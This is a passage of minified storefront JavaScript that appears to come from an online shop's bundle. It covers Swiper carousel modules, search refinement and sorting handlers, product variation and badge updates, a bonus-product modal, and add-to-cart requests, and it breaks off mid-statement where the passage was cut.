t=this;if(t.params.pagination.el&&t.params.pagination.hideOnClick&&t.pagination.$el.length>0&&!o(e.target).hasClass(t.params.pagination.bulletClass)){!0===t.pagination.$el.hasClass(t.params.pagination.hiddenClass)?t.emit("paginationShow",t):t.emit("paginationHide",t),t.pagination.$el.toggleClass(t.params.pagination.hiddenClass)}}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create(){d.extend(this,{scrollbar:{init:V.init.bind(this),destroy:V.destroy.bind(this),updateSize:V.updateSize.bind(this),setTranslate:V.setTranslate.bind(this),setTransition:V.setTransition.bind(this),enableDraggable:V.enableDraggable.bind(this),disableDraggable:V.disableDraggable.bind(this),setDragPosition:V.setDragPosition.bind(this),getPointerPosition:V.getPointerPosition.bind(this),onDragStart:V.onDragStart.bind(this),onDragMove:V.onDragMove.bind(this),onDragEnd:V.onDragEnd.bind(this),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update(){this.scrollbar.updateSize()},resize(){this.scrollbar.updateSize()},observerUpdate(){this.scrollbar.updateSize()},setTranslate(){this.scrollbar.setTranslate()},setTransition(e){this.scrollbar.setTransition(e)},destroy(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create(){d.extend(this,{parallax:{setTransform:Y.setTransform.bind(this),setTranslate:Y.setTranslate.bind(this),setTransition:Y.setTransition.bind(this)}})},on:{beforeInit(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition(e){this.params.parallax.enabled&&this.parallax.setTransition(e)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create(){const e=this,t={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(n=>{t[n]=G[n].bind(e)}),d.extend(e,{zoom:t});let n=1;Object.defineProperty(e.zoom,"scale",{get:()=>n,set(t){if(n!==t){const n=e.zoom.gesture.$imageEl?e.zoom.gesture.$imageEl[0]:void 0,r=e.zoom.gesture.$slideEl?e.zoom.gesture.$slideEl[0]:void 0;e.emit("zoomChange",t,n,r)}n=t}})},on:{init(){const e=this;e.params.zoom.enabled&&e.zoom.enable()},destroy(){this.zoom.disable()},touchStart(e){this.zoom.enabled&&this.zoom.onTouchStart(e)},touchEnd(e){this.zoom.enabled&&this.zoom.onTouchEnd(e)},doubleTap(e){const t=this;t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle&&t.zoom.toggle(e)},transitionEnd(){const e=this;e.zoom.enabled&&e.params.zoom.enabled&&e.zoom.onTransitionEnd()},slideChange(){const e=this;e.zoom.enabled&&e.params.zoom.enabled&&e.params.cssMode&&e.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create(){d.extend(this,{lazy:{initialImageLoaded:!1,load:X.load.bind(this),loadInSlide:X.loadInSlide.bind(this)}})},on:{beforeInit(){const e=this;e.params.lazy.enabled&&e.params.preloadImages&&(e.params.preloadImages=!1)},init(){const e=this;e.params.lazy.enabled&&!e.params.loop&&0===e.params.initialSlide&&e.lazy.load()},scroll(){const e=this;e.params.freeMode&&!e.params.freeModeSticky&&e.lazy.load()},resize(){const e=this;e.params.lazy.enabled&&e.lazy.load()},scrollbarDragMove(){const e=this;e.params.lazy.enabled&&e.lazy.load()},transitionStart(){const e=this;e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd(){const e=this;e.params.lazy.enabled&&!e.params.lazy.loadOnTransitionStart&&e.lazy.load()},slideChange(){const e=this;e.params.lazy.enabled&&e.params.cssMode&&e.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create(){d.extend(this,{controller:{control:this.params.controller.control,getInterpolateFunction:J.getInterpolateFunction.bind(this),setTranslate:J.setTranslate.bind(this),setTransition:J.setTransition.bind(this)}})},on:{update(){const e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},resize(){const e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},observerUpdate(){const e=this;e.controller.control&&e.controller.spline&&(e.controller.spline=void 0,delete e.controller.spline)},setTranslate(e,t){this.controller.control&&this.controller.setTranslate(e,t)},setTransition(e,t){this.controller.control&&this.controller.setTransition(e,t)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create(){const e=this;d.extend(e,{a11y:{liveRegion:o(`<span class="${e.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)}}),Object.keys(K).forEach(t=>{e.a11y[t]=K[t].bind(e)})},on:{init(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create(){d.extend(this,{history:{init:Q.init.bind(this),setHistory:Q.setHistory.bind(this),setHistoryPopState:Q.setHistoryPopState.bind(this),scrollToSlide:Q.scrollToSlide.bind(this),destroy:Q.destroy.bind(this)}})},on:{init(){const e=this;e.params.history.enabled&&e.history.init()},destroy(){const e=this;e.params.history.enabled&&e.history.destroy()},transitionEnd(){const e=this;e.history.initialized&&e.history.setHistory(e.params.history.key,e.activeIndex)},slideChange(){const e=this;e.history.initialized&&e.params.cssMode&&e.history.setHistory(e.params.history.key,e.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create(){d.extend(this,{hashNavigation:{initialized:!1,init:Z.init.bind(this),destroy:Z.destroy.bind(this),setHash:Z.setHash.bind(this),onHashCange:Z.onHashCange.bind(this)}})},on:{init(){const e=this;e.params.hashNavigation.enabled&&e.hashNavigation.init()},destroy(){const e=this;e.params.hashNavigation.enabled&&e.hashNavigation.destroy()},transitionEnd(){const e=this;e.hashNavigation.initialized&&e.hashNavigation.setHash()},slideChange(){const e=this;e.hashNavigation.initialized&&e.params.cssMode&&e.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create(){const e=this;d.extend(e,{autoplay:{running:!1,paused:!1,run:ee.run.bind(e),start:ee.start.bind(e),stop:ee.stop.bind(e),pause:ee.pause.bind(e),onVisibilityChange(){"hidden"===document.visibilityState&&e.autoplay.running&&e.autoplay.pause(),"visible"===document.visibilityState&&e.autoplay.paused&&(e.autoplay.run(),e.autoplay.paused=!1)},onTransitionEnd(t){e&&!e.destroyed&&e.$wrapperEl&&t.target===this&&(e.$wrapperEl[0].removeEventListener("transitionend",e.autoplay.onTransitionEnd),e.$wrapperEl[0].removeEventListener("webkitTransitionEnd",e.autoplay.onTransitionEnd),e.autoplay.paused=!1,e.autoplay.running?e.autoplay.run():e.autoplay.stop())}}})},on:{init(){const e=this;e.params.autoplay.enabled&&(e.autoplay.start(),document.addEventListener("visibilitychange",e.autoplay.onVisibilityChange))},beforeTransitionStart(e,t){const n=this;n.autoplay.running&&(t||!n.params.autoplay.disableOnInteraction?n.autoplay.pause(e):n.autoplay.stop())},sliderFirstMove(){const e=this;e.autoplay.running&&(e.params.autoplay.disableOnInteraction?e.autoplay.stop():e.autoplay.pause())},touchEnd(){const e=this;e.params.cssMode&&e.autoplay.paused&&!e.params.autoplay.disableOnInteraction&&e.autoplay.run()},destroy(){const e=this;e.autoplay.running&&e.autoplay.stop(),document.removeEventListener("visibilitychange",e.autoplay.onVisibilityChange)}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create(){d.extend(this,{fadeEffect:{setTranslate:te.setTranslate.bind(this),setTransition:te.setTransition.bind(this)}})},on:{beforeInit(){if("fade"!==this.params.effect)return;this.classNames.push(this.params.containerModifierClass+"fade");const e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};d.extend(this.params,e),d.extend(this.originalParams,e)},setTranslate(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition(e){"fade"===this.params.effect&&this.fadeEffect.setTransition(e)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create(){d.extend(this,{cubeEffect:{setTranslate:ne.setTranslate.bind(this),setTransition:ne.setTransition.bind(this)}})},on:{beforeInit(){if("cube"!==this.params.effect)return;this.classNames.push(this.params.containerModifierClass+"cube"),this.classNames.push(this.params.containerModifierClass+"3d");const e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};d.extend(this.params,e),d.extend(this.originalParams,e)},setTranslate(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition(e){"cube"===this.params.effect&&this.cubeEffect.setTransition(e)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create(){d.extend(this,{flipEffect:{setTranslate:re.setTranslate.bind(this),setTransition:re.setTransition.bind(this)}})},on:{beforeInit(){if("flip"!==this.params.effect)return;this.classNames.push(this.params.containerModifierClass+"flip"),this.classNames.push(this.params.containerModifierClass+"3d");const e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};d.extend(this.params,e),d.extend(this.originalParams,e)},setTranslate(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition(e){"flip"===this.params.effect&&this.flipEffect.setTransition(e)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create(){d.extend(this,{coverflowEffect:{setTranslate:ae.setTranslate.bind(this),setTransition:ae.setTransition.bind(this)}})},on:{beforeInit(){"coverflow"===this.params.effect&&(this.classNames.push(this.params.containerModifierClass+"coverflow"),this.classNames.push(this.params.containerModifierClass+"3d"),this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},setTranslate(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition(e){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(e)}}},{name:"thumbs",params:{thumbs:{multipleActiveThumbs:!0,swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create(){d.extend(this,{thumbs:{swiper:null,init:ie.init.bind(this),update:ie.update.bind(this),onThumbClick:ie.onThumbClick.bind(this)}})},on:{beforeInit(){const{thumbs:e}=this.params;e&&e.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange(){this.thumbs.swiper&&this.thumbs.update()},update(){this.thumbs.swiper&&this.thumbs.update()},resize(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate(){this.thumbs.swiper&&this.thumbs.update()},setTransition(e){const t=this.thumbs.swiper;t&&t.setTransition(e)},beforeDestroy(){const e=this.thumbs.swiper;e&&this.thumbs.swiperCreated&&e&&e.destroy()}}}];void 0===q.use&&(q.use=q.Class.use,q.installModule=q.Class.installModule),q.use(oe);t.f=q},function(e,t,n){"use strict";(function(e){function n(t,n){var r=t.find(n);e(n).empty().html(r.html())}function r(t){0!==t.find(".refinements")[0].children.length&&(e(".refinement.active").each((function(){e(this).removeClass("active");var n=t.find("."+e(this)[0].className.replace(/ /g,"."));n.addClass("active"),n.find("button.title").attr("aria-expanded","true")})),n(t,".refinements"))}function a(t,n){var r=t.data("url");e.spinner().start(),e.ajax({url:r,method:"GET",success:function(t){n.append(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}t.a={filter:function(){e(".container").on("click","button.filter-results",(function(){e(".refinement-bar, .modal-background").show(),e(".refinement-bar").siblings().attr("aria-hidden",!0),e(".refinement-bar").closest(".row").siblings().attr("aria-hidden",!0),e(".refinement-bar").closest(".tab-pane.active").siblings().attr("aria-hidden",!0),e(".refinement-bar").closest(".container.search-results").siblings().attr("aria-hidden",!0),e(".refinement-bar .close").focus()}))},closeRefinements:function(){e(".container").on("click",".refinement-bar button.close, .modal-background",(function(){e(".refinement-bar, .modal-background").hide(),e(".refinement-bar").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".row").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".tab-pane.active").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".container.search-results").siblings().attr("aria-hidden",!1),e(".btn.filter-results").focus()}))},resize:function(){e(window).resize((function(){e(".refinement-bar, .modal-background").hide(),e(".refinement-bar").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".row").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".tab-pane.active").siblings().attr("aria-hidden",!1),e(".refinement-bar").closest(".container.search-results").siblings().attr("aria-hidden",!1)}))},sort:function(){e(".container").on("change","[name=sort-order]",(function(t){t.preventDefault(),e.spinner().start(),e(this).trigger("search:sort",this.value),e.ajax({url:this.value,data:{selectedUrl:this.value},method:"GET",success:function(t){e(".product-grid").empty().html(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},showMore:function(){e(".container").on("click",".show-more button",(function(t){t.stopPropagation();var n=e(this).data("url");t.preventDefault(),e.spinner().start(),e(this).trigger("search:showMore",t),e.ajax({url:n,data:{selectedUrl:n},method:"GET",success:function(t){e(".grid-footer").replaceWith(t),function(t){e("<div>").append(e(t)).find(".grid-footer").data("sort-options").options.forEach((function(t){e("option."+t.id).val(t.url)}))}(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},applyFilter:function(){e(".container").on("click",".refinements li button, .refinement-bar button.reset, .filter-value button, .swatch-filter button",(function(t){t.preventDefault(),t.stopPropagation(),e.spinner().start(),e(this).trigger("search:filter",t),e.ajax({url:e(this).data("href"),data:{page:e(".grid-footer").data("page-number"),selectedUrl:e(this).data("href")},method:"GET",success:function(t){!function(t){var a=e(t),i={".refinements":r};[".grid-header",".header-bar",".header.page-title",".product-grid",".show-more",".filter-bar"].forEach((function(e){n(a,e)})),Object.keys(i).forEach((function(e){i[e](a)}))}(t),e.spinner().stop()},error:function(){e.spinner().stop()}})}))},showContentTab:function(){e(".container").on("click",".content-search",(function(){""===e("#content-search-results").html()&&a(e(this),e("#content-search-results"))})),e(".container").on("click",".show-more-content button",(function(){a(e(this),e("#content-search-results")),e(".show-more-content").remove()}))}}}).call(this,n(0))},function(e,t,n){"use strict";var r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(1),l=n(5),d=n(12),c=n(23);function u(e){var t=document.createElement("a");return t.classList.add("size-attribute"),t.dataset.value=e.value,t.dataset.truefitValue=e.displayValueNoStockStatus,t.innerHTML=e.displayValue,e.nonFormattedValue.length>4&&t.classList.add("long-attribute"),e.selectable?t.href=e.url:t.classList.add("disabled"),e.selected&&t.classList.add("selected"),t}function p(e){var t=document.createElement("option");return t.dataset.value=e.value,t.dataset.truefitValue=e.displayValueNoStockStatus,t.innerHTML=e.displayValue,e.selectable?t.value=e.url:t.disabled=!0,e.selected&&t.setAttribute("selected",!0),t}var h=(e,t)=>{var n=document.createElement("div");return e.map(t).forEach(e=>{n.appendChild(e)}),n.innerHTML};function m(e,t){var n=e.data.product.variationAttributes.find(e=>e.id===t),r=e.container[0];if(n){var a=r.querySelector(".".concat(t,"-tiles")),i=r.querySelector(".select-".concat(t)),o=r.querySelector(".selected-".concat(t,"-value"));a&&(a.innerHTML=h(n.values,u)),i&&(Array.from(i.options).slice(1).forEach(e=>{e.remove()}),i.innerHTML+=h(n.values,p)),o.innerText=n.selectedValue}}var f=(e,t,n,r)=>{var a=n&&n.el,{notRefreshContent:i}=r.data;a&&e.contains(a)&&!i&&(function(e,t,n){var r,{imageSlides:a,zoomImages:i,video:o}=n.data.product,s=n.container[0].querySelector(".product-image-swiper"),l=d.a.getSwiperInstance(t,s);if(o&&o.url.length>0&&o.isChangePosition){r=[];var u=a.length,p=0;a.forEach((e,t)=>{o.dataIndex===t&&(r.push(a[u-1]),p++),t<u-1&&(p!==t?r.push(e.replace('data-thumb="'.concat(t,'"'),'data-thumb="'.concat(p,'"'))):r.push(e)),p++})}else r=a;d.a.updateCarouselSwipers(e,l,r,i),Object(c.a)()}(t,n,r),function(e,t){var n=e.el.querySelector(".swiper-product-badges"),r=e.el.querySelector(".kb-badge"),a=e.el.querySelector(".kb-top-badge");t.data.product.badges&&""!==t.data.product.badges?n?(n.classList.contains("d-none")&&n.classList.remove("d-none"),[...e.el.querySelectorAll(".product-badge.top-badge")].forEach(e=>{e.innerHTML=t.data.product.badges}),n.setAttribute("class","swiper-product-badges")):((n=document.createElement("div")).setAttribute("class","swiper-product-badges"),e.el.appendChild(n),n.innerHTML='<div class="product-badge">\n    <span> '.concat(t.data.product.badges," </span>\n    </div>")):n&&!n.classList.contains("d-none")&&n.classList.add("d-none");var{promoBadgeContentAsset:i}=t.data.product;if(!a||i&&""!==i.body||[...e.el.querySelectorAll(".product-badge.top-badge")].forEach(e=>{e.innerHTML=t.data.product.badges;var n=e.closest(".product-badges-corner-rectangle");n&&(n.style.backgroundColor=t.data.product.badgesBg?t.data.product.badgesBg:"inherit",n.style.color=t.data.product.badgesColor?t.data.product.badgesColor:"inherit")}),r){[...e.el.querySelectorAll(".kb-badge .product-badge")].forEach(e=>{e.innerHTML=t.data.product.badgesText});var o=r.innerHTML,s=document.createElement("div");s.innerHTML=o,s.setAttribute("class","product-badges-rectangle kb-badge"),document.querySelector(".swiper-slide.swiper-slide-active").appendChild(s)}}(n,r),function(e){var{productNameVG:t,productLongDescriptionVG:n}=e.data.product,r=e.container[0];t&&([...r.querySelectorAll(".product-name")].forEach(e=>{e.innerHTML=t}),[...r.querySelectorAll(".ds-product-name")].forEach(e=>{e.innerHTML=t})),n&&[...r.querySelectorAll(".tab-content #description")].forEach(e=>{e.innerHTML=n})}(r)),function(e){var t=e.data.product.variationAttributes.find(e=>"color"===e.id),n=e.container[0],r=n.querySelector(".ds-color-reminder");t&&(n.querySelector(".selected-color-value").textContent=t.selectedValue,r&&(t.selectedValue?r.classList.add("d-none"):r.classList.remove("d-none")))}(r),function(e){var t=e.data.product.variationAttributes.find(e=>"size"===e.id),n=e.container[0];if(t){var r=n.querySelector(".size-tiles"),a=n.querySelector(".select-size"),i=n.querySelector(".selected-size-value");r&&(r.innerHTML=h(t.values,u)),a&&(Array.from(a.options).slice(1).forEach(e=>{e.remove()}),a.innerHTML+=h(t.values,p)),i&&(i.innerText=t.selectedValue)}}(r),m(r,"braBandSize"),m(r,"braCupSize"),function(e){e.container[0].querySelector(".product-availability").innerHTML=e.data.product.availabilityTemplate}(r),function(e){var t=e.container[0];t.querySelectorAll(".video__button__wrapper").forEach(t=>{t.innerHTML=e.data.product.videoButtonTemplate}),t.querySelectorAll(".video-wrapper").forEach(t=>{t.innerHTML=e.data.product.videoButtonTemplate})}(r),function(e){e.data.product.variationAttributes.forEach(t=>{var n=e.container[0].querySelector("#attr-".concat(t.id)),r=n&&n.querySelector(".attribute__unselectable-error");r&&(r.innerHTML=t.selectedValueError||"",r.classList.toggle("d-none",!t.selectedValueError))})}(r),function(e){var{product:t}=e.data,n=e.container[0].querySelectorAll(".add-to-cart-section__overlay"),r=e.container[0].querySelector(".ds-size-reminder"),a=e.container[0].querySelector(".add-to-cart-section__disabled-error"),i=e.data.product.variationAttributes.find(e=>"size"===e.id);t&&(n.length>0&&n.forEach(e=>{e.classList.toggle("d-none",t.readyToOrder&&t.available)}),r&&i&&r.classList.toggle("d-none",i.selectedValue)),a&&a.classList.add("d-none")}(r),function(e){var t=e.container[0].querySelector("button.remove-from-wish-list"),n=e.container[0].querySelector(".fa-stack-1x"),r=document.querySelector(".header__component.header__component--account > div.user");n&&n.classList.contains("fa-heart")&&(n.classList.remove("fa-heart"),n.classList.add("fa-heart-o"),t.classList.remove("remove-from-wish-list"),t.setAttribute("data-href",r.dataset.urlAdd),t.title=r.dataset.titleAdd),document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))}(r),function(e){var t=e.container[0].querySelector(".split-attributes");t&&e.data.product.variationSplitHTML&&(t.innerHTML=e.data.product.variationSplitHTML);var n=document.querySelector(".reviews-selection-wrapper"),r=document.querySelector('.attribute-items[data-attr="size"]');n&&r&&(n.innerHTML=r.innerHTML)}(r),function(e){var{quickviewurl:t}=e.data.product,n=e.container[0];t&&n.querySelector(".js-add-to-cart-quickview")&&(n.querySelector(".js-add-to-cart-quickview").href=t)}(r),function(e,t){if(t){var n="swiper-product-badges",r="product-badge top-badge";t.classList.contains("kb-swiper-container")&&(n="product-badges-corner-rectangle",r="product-badge top-badge kb-top-badge");var a=t.querySelector(".".concat(n)),{promoBadgeContentAsset:i}=e.data.product;i&&""!==i.body?a?(a.style="",a.classList.contains("d-none")&&a.classList.remove("d-none"),[...t.querySelectorAll(".product-badge.top-badge")].forEach(e=>{e.innerHTML=i.body}),a.setAttribute("class","".concat(n," asset-markdown ").concat(i.classes||""))):((a=document.createElement("div")).setAttribute("class","".concat(n," asset-markdown ").concat(i.classes||"")),t.appendChild(a),a.innerHTML='<div class="'.concat(r,'">\n        ').concat(i.body,"\n      </div>")):e.data.product.badges&&""!==e.data.product.badges||[...t.querySelectorAll(".product-badge.top-badge")].forEach(t=>{t.innerHTML="";var n=t.closest(".product-badges-corner-rectangle");n&&(n.style.backgroundColor=e.data.product.badgesBg?e.data.product.badgesBg:"inherit",n.style.color=e.data.product.badgesColor?e.data.product.badgesColor:"inherit")})}}(r,a)},v=n(31);v.a.closeWishlistProductAddedMessage=()=>{Object(s.h)(document,"click",".product-added-close-icon",e=>{var t=e.delegateTarget.closest(".add-to-wishlist-alert");t&&t.remove()})};var g=v.a,y=!1,b=!1,w=null,S=()=>{var e=document.querySelector(".add-to-basket-alert");e&&e.parentNode.removeChild(e),document.querySelector(".ds-backdrop")&&document.querySelector(".ds-backdrop").remove(),window.innerWidth<769&&(document.querySelector("body").removeAttribute("style"),window.scrollTo(0,document.querySelector("body").getAttribute("data-scroll")))},E=function(){var e=a()((function*(e){var t;o()(".modal-body").spinner().start(),0!==o()("#chooseBonusProductModal").length&&o()("#chooseBonusProductModal").remove(),t=e.bonusChoiceRuleBased?e.showProductsUrlRuleBased:e.showProductsUrlListBased;var n='\x3c!-- Modal --\x3e\n    <div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog">\n    <span class="enter-message sr-only" ></span>\n    <div class="modal-dialog choose-bonus-product-dialog"\n    data-total-qty="'.concat(e.maxBonusItems,'"\n    data-UUID="').concat(e.uuid,'"\n    data-pliUUID="').concat(e.pliUUID,'"\n    data-addToCartUrl="').concat(e.addToCartUrl,'"\n    data-pageStart="0"\n    data-pageSize="').concat(e.pageSize,'"\n    data-moreURL="').concat(e.showProductsUrlRuleBased,'"\n    data-bonusChoiceRuleBased="').concat(e.bonusChoiceRuleBased,'">\n    \x3c!-- Modal content--\x3e\n    <div class="modal-content">\n    <div class="modal-header">\n        <span class="">').concat(e.labels.selectprods,'</span>\n        <button type="button" class="close pull-right" data-dismiss="modal">\n            <span aria-hidden="true">&times;</span>\n            <span class="sr-only"> </span>\n        </button>\n    </div>\n    <div class="modal-body"></div>\n    <div class="modal-footer"></div>\n    </div>\n    </div>\n    </div>');o()("body").append(n),o()(".modal-body").spinner().start();var r,a,i=yield fetch(t,Object(l.a)()),s=yield i.json();if(s.error)o.a.spinner().stop();else{var d=(r=s.renderedTemplate,(a=document.createElement("div")).innerHTML=r,{body:a.querySelector(".choice-of-bonus-product").innerHTML,footer:a.querySelector(".modal-footer").innerHTML});document.querySelector("#chooseBonusProductModal .modal-body").innerHTML="",document.querySelector("#chooseBonusProductModal .enter-message").textContent=s.enterDialogMessage,document.querySelector("#chooseBonusProductModal .modal-header .close .sr-only").textContent=s.closeButtonText,document.querySelector("#chooseBonusProductModal .modal-body").innerHTML=d.body,document.querySelector("#chooseBonusProductModal .modal-footer").innerHTML=d.footer,o()("#chooseBonusProductModal").modal("show"),o.a.spinner().stop()}}));return function(t){return e.apply(this,arguments)}}(),C=e=>{var t=e.closest(".set-item");return t||(t=e.closest(".product-detail")),t},T=(e,t)=>{var n=e.disabled||e.classList.contains("disabled"),r=e.selected||e.classList.contains("selected");n||!t&&r||g.attributeSelect(e.value||e.href,o()(C(e)))},x=e=>{var t=e.querySelectorAll(".product-option");return 0===t.length?[]:([t].map(e=>{var t=e.querySelector(".options-select"),n=t.value;return{selectedValueId:t.querySelector('option[value="'.concat(n,'"]')).dataset.valueId,optionId:e.dataset.optionId}}).toArray(),JSON.stringify(t))},F=e=>e&&document.querySelector(".set-items")?e.closest(".product-detail").querySelector(".quantity-select"):document.querySelector(".quantity-select"),k=function(){var e=a()((function*(e){e&&(yield fetch(e,Object(l.a)()))}));return function(t){return e.apply(this,arguments)}}();g.addToCart=a()((function*(){y||(Object(s.h)(document,"click","button.add-to-cart, button.add-to-cart-global",function(){var e=a()((function*(e){var t,n;if(!e.delegateTarget.closest(".add-to-cart-wishList")){if(document.querySelector("body").dispatchEvent(new CustomEvent("product:beforeAddToCart",e.delegateTarget)),document.querySelector(".set-items")&&e.delegateTarget.classList.contains("add-to-cart-global"))n=[],document.querySelectorAll(".product-detail").forEach(t=>{t.classList.contains("product-set-detail")||n.push({pid:t.querySelector(".product-id").text(),qty:t.querySelector(".quantity-select").val(),options:x(e.delegateTarget)})}),t=JSON.stringify(n);var r=(e=>{if(!e)return null;var t=e.closest("#quickViewModal");if(t&&t.classList.contains("show")){var n=t.querySelector(".product-quickview");if(n)return o()(n).data("pid")}var r=e.closest(".product-detail");if(r){if(document.querySelector(".product-set-detail")||document.querySelector(".product-set")){var a=r.querySelector(".product-id");return a?a.textContent:null}if(!r.classList.contains("bundle-item"))return o()(r).data("pid")}return null})(e.delegateTarget),a=e.delegateTarget.closest(".product-detail");a||(a=e.delegateTarget.closest(".quick-view-dialog").querySelector(".product-detail"));var i,d,c=document.querySelector(".add-to-cart-url").value,u={pid:r,childProducts:(d=[],document.querySelectorAll(".bundle-item").forEach(e=>{d.push({pid:e.querySelector(".product-id").textContent,quantity:parseInt(e.querySelector("label.quantity").dataset.quantity,10)})}),d.length?JSON.stringify(d):[]),quantity:(i=e.delegateTarget,F(i).value)};t&&(u.pidsObj=t),document.querySelector(".bundle-item")||(u.options=x(a)),e.delegateTarget.dispatchEvent(new CustomEvent("updateAddToCartFormData",u));var p=[...Object.entries(u)].map(e=>{var t=encodeURIComponent(e[0]),n=e[1];return n=Array.isArray(n)&&0===e[1].length?"[]":encodeURIComponent(e[1]),"".concat(t,"=").concat(n)}).join("&");if(c){var h=yield fetch(c,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:p});200===h.status?h.json().then(e=>{(e=>{o()(".minicart").trigger("count:update",e);var t=document.querySelectorAll(".minicart .minicart-quantity");t&&t.length>0&&e.quantityTotal>0&&o()(t).removeClass("d-none");var n=e.error?"alert-danger":"alert-success";if(e.newBonusDiscountLineItem&&0!==Object.keys(e.newBonusDiscountLineItem).length)E(e.newBonusDiscountLineItem);else{var r=document.querySelector(".add-to-cart-messages");r&&r.parentNode.removeChild(r);var a=document.querySelector("body"),i=document.createElement("div");i.classList.add("add-to-cart-messages");var d=document.createElement("div");d.classList.add("ds-backdrop");var c='<div class="alert '.concat(n,' add-to-basket-alert text-center" role="alert">\n            ').concat(e.message,"</div>"),u=new DOMParser,p=u.parseFromString(c,"text/html"),h=p.querySelector(".product-added-recommendations");i.classList.add("ds-add-to-cart-messages"),a.append(i),a.append(d),window.innerWidth<769&&(a.setAttribute("data-scroll",window.pageYOffset),a.style.overflow="hidden",a.style.height="100vh");var m=null,f=()=>{var e=document.querySelectorAll(".ds-add-to-cart-messages");if(e.length>0){var t=window.innerHeight;e.forEach(e=>{e.style.height="".concat(t,"px")})}m=null};if(w&&window.removeEventListener("scroll",w),w=()=>{null===m&&(m=requestAnimationFrame(f))},window.addEventListener("scroll",w,{passive:!0}),h&&!e.error)fetch(h.dataset.url,Object(l.a)()).then(e=>e.text()).then(t=>{var 